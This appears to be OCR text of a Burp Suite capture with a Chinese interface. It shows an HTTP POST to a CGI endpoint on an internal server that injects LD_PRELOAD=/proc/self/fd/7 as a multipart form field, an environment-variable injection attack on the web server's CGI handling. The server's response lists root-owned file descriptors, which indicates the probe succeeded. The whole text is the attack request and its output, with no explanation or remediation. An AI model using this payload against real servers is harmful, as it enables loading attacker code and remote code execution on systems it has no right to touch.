 发送
取消
< ▼
> ▼
请求
Pretty 原始 十六进制 \n
1 POST http://10.84.30.192:18080/cgi-bin/test HTTP/1.1
2 Host: 10.84.30.192:18080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
7 Sec-GPC: 1
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 If-Modified-Since: Wed Jan 12 02:18:05 2022
11 Connection: close
12 Content-Type:  multipart/form-data;
boundary=----WebKitFormBoundarylNDKbe0ngCGdEiPM
13 Content-Length: 145
14
15 ------WebKitFormBoundarylNDKbe0ngCGdEiPM
16 Content-Disposition: form-data; name="LD_PRELOAD"
17
18 /proc/self/fd/7
19 ------WebKitFormBoundarylNDKbe0ngCGdEiPM--
20
响应
Pretty 原始 十六进制 Render \n
1 HTTP/1.1 200 OK
2 Date: Fri Jan 14 02:01:43 2022
3 Connection: close
4 X-Frame-Options: SAMEORIGIN
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Content-Type:  text/plain
8 Content-Length: 499
9
10 total 0
11 dr-x------ 2 root root  0 Jan 14 02:01 .
12 dr-xr-xr-x 9 root root  0 Jan 14 02:01 ..
13 lrwx------ 1 root root 64 Jan 14 02:01 0 -> /tmp/cgi-1.tmp
14 lrwx------ 1 root root 64 Jan 14 02:01 1 -> /tmp/cgi-2.tmp
15 lrwx------ 1 root root 64 Jan 14 02:01 2 -> /dev/pts/7
16 lr-x------ 1 root root 64 Jan 14 02:01 3 -> /proc/3065/fd
17 l-wx------ 1 root root 64 Jan 14 02:01 6 -> /tmp/cgi-0.tmp
18 lrwx------ 1 root root 64 Jan 14 02:01 8 -> /tmp/cgi-1.tmp
19 lrwx------ 1 root root 64 Jan 14 02:01 9 -> /tmp/cgi-2.tmp
20